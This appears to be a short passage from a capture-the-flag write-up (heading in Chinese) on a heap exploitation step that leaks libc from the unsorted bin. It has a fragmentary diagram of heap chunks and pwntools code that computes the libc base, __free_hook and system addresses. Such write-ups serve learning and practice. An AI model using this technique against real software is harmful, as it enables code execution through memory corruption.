 解題步驟2 - leak from unsorted bin
- 21
A
Tcache fd Tcache key
void *data 421
Unsorted bin fd Unsorted bin bk
- 21
B
BBBBBBBB BBBBBBBB
void *data 21
B -
- 21
C
CCCCCCCC CCCCCCCC
NULL XXX
- -
delete(0)
show()
r.recvuntil('data: ')
libc = u64(r.recv(6).ljust(8, b'\x00')) - 0x1ecbe0
free_hook = libc + 0x1eee48
system = libc + 0x52290
info(f"libc: {hex(libc)}")